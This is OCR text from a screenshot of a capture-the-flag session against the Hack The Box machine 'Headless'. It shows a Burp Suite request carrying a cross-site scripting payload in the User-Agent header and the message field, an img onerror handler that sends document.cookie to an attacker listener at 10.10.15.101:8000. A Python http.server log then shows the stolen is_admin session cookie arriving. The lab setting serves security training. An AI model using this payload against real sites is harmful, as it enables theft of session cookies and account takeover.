 Burp Suite Professional v2023.10.3.6 - Temporary Project - licensed to offsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://headless.htb:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
1
3 User-Agent: <img src='lol'
onerror=fetch('http://10.10.15.101:8000/?cookie='+document.
cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/support
12 Upgrade-Insecure-Requests: 1
13
14 fname=name&lname=lastname&email=email%40email.email&phone=
12345678&message=<img src='lol'
onerror=fetch('http://10.10.15.101:8000/?cookie='+document.
cookie);>
2
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 09 Apr 2024 10:38:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2250
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
? Search 0 highlights
Inspector
Notes
Done 2,425 bytes | 58 millis
root@kali: /home/kali/Documents/ctfs/Headless
File Actions Edit View Help
root@kali: /h...ctfs/Headless × root@kali: /h...ctfs/Headless × root@kali: /h...ctfs/Headless × kali@ka...eadless ×
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Headless]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.8 - - [09/Apr/2024 06:38:47] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTT
P/1.1" 200 -